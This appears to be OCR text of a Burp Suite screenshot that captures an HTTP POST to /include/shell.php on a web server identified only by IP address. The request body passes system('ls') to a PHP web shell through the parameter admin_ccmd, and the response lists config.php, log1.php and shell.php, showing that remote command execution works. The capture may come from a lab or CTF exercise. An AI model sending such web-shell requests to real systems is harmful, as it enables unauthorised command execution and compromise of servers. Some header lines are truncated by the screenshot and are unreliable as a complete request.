 Go
Cancel
<
>
Target: http://27.151.29.164:21002
?
Request
Raw
Params
Headers
Hex
POST /include/shell.php HTTP/1.1
Host: 27.151.29.164:21002
Content-Length: 34
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT
(KHTML, like Gecko) Chrome/125.0.0.
Origin: http://27.151.29.164:21002
Content-Type: application/x-www-for
Accept:
text/html,application/xhtml+xml,app
bp,image/apng,*/*;q=0.8,application
Referer: http://27.151.29.164:21002
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=cfqltjjcusiu15juu
Connection: close
admin_ccmd=system%28%27ls%27%29%3B
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Copy as requests
Copy as requests with session object
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 30 May 2024 15:27:08 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 30
Connection: close
Content-Type: text/html
config.php
log1.php
shell.php